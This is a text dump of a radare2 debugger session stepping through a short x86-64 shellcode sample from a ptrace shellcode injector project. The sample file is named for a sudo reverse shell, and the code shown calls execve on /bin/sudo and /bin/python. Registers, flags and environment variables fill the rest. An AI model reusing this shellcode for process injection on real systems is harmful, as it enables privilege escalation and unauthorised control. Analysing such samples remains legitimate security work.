 File Settings Edit View Tools Search Emulate Debug Analyze Help Tab [1] [0x0040124e]
[X] Disassembly (pd) [Cache] Off
;-- lxz:
0x0040124e e80c000000 call loc.drgs
;-- arg1:
0x00401253 .string "/bin/python" ; len=12
;-- drgs:
;-- rip:
0x0040125f 488d05210000. lea rax, loc.msg
0x00401266 50 push rax
0x00401267 4831d2 xor rdx, rdx
0x0040126a 4889e6 mov rsi, rsp
0x0040126d 488d3d130000. lea rdi, loc.msg
0x00401274 b83b000000 mov eax, 0x3b
0x00401279 0f05 syscall
0x0040127b b83c000000 mov eax, 0x3c
0x00401280 bb00000000 mov ebx, 0
0x00401285 0f05 syscall
;-- msg:
0x00401287 2f invalid
0x00401288 .string "bin/sudo" ; len=9
;-- end sc:
[X] RegisterRefs (drr) [Cache] Off
role reg value ref
R0 rax 0 0 panel.addr
rbx 0 0 panel.addr
A3 rcx 0 0 panel.addr
A2 rdx 0 0 panel.addr
A4 r8 0 0 panel.addr
A5 r9 0 0 panel.addr
r10 0 0 panel.addr
r11 0 0 panel.addr
r12 0 0 panel.addr
r13 0 0 panel.addr
r14 0 0 panel.addr
r15 0 0 panel.addr
A1 rsi 0 0 panel.addr
A0 rdi 0 0 panel.addr
SP rsp 7fffd0b092b0 ([stack]) stack R W X 'push rbx' '[stack]'
BP rbp 0 0 panel.addr
PC rip 40125f (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4199007 (.text)
cs 33 51 (.symtab) ascii ('3')
[X] dr 1 [Cache] Off
cf = 0x00000000
pf = 0x00000000
af = 0x00000000
zf = 0x00000000
sf = 0x00000000
tf = 0x00000000
if = 0x00000001
df = 0x00000000
of = 0x00000000
[X] pxrQ @ rsp [Cache] Off
0x7fffd0b092b0 0x0000000000401253 S.@..... @rsp (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell)
0x7fffd0b092b8 0x000000000040124b K.@..... (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4198
0x7fffd0b092c0 0x0000000000000001 ........ 1 (.symtab)
0x7fffd0b092c8 0x00007fffd0b097e5 ........ ([stack]) stack R W X 'invalid' '[stack]' (/root/drx_ptrace_shellcod
0x7fffd0b092d0 ..[ null bytes ].. 00000000
0x7fffd0b092d8 0x00007fffd0b09823 #....... ([stack]) stack R W X 'push rbx' '[stack]' (SHELL=/bin/bash)
0x7fffd0b092e0 0x00007fffd0b09833 3....... ([stack]) stack R W X 'push r13' '[stack]' (LANGUAGE=en_US.UTF-8)
0x7fffd0b092e8 0x00007fffd0b09848 H....... ([stack]) stack R W X 'push rax' '[stack]' (PWD=/root/drx_ptrace_she
0x7fffd0b092f0 0x00007fffd0b0987b {....... ([stack]) stack R W X 'cmp eax, 0x746f6f72' '[stack]' (LOGNAME=root)
0x7fffd0b092f8 0x00007fffd0b09888 ........ ([stack]) stack R W X 'cmp eax, 0x6f6f722f' '[stack]' (HOME=/root)
0x7fffd0b09300 0x00007fffd0b09893 ........ ([stack]) stack R W X 'cmp eax, 0x555f6e65' '[stack]' (LANG=en_US.UT
0x7fffd0b09308 0x00007fffd0b098a4 ........ ([stack]) stack R W X 'push rbx' '[stack]' (LS_COLORS=rs=0:di=01;34:
0x7fffd0b09310 0x00007fffd0b09e86 ........ ([stack]) stack R W X 'push rbx' '[stack]' (SSH_CONNECTION=62.117.13